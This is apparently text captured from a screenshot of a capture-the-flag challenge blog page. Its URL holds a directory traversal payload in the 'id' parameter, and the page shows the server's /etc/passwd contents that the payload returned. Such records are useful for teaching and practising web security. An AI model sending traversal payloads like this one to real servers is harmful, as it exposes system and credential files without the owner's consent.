 Calc
Not secure | blogger.2018.cyberchallenge.ru/post?id=../../../../../../../../../etc/passwd
C00lest hackerz blog
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/s
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:opera
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/n
games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin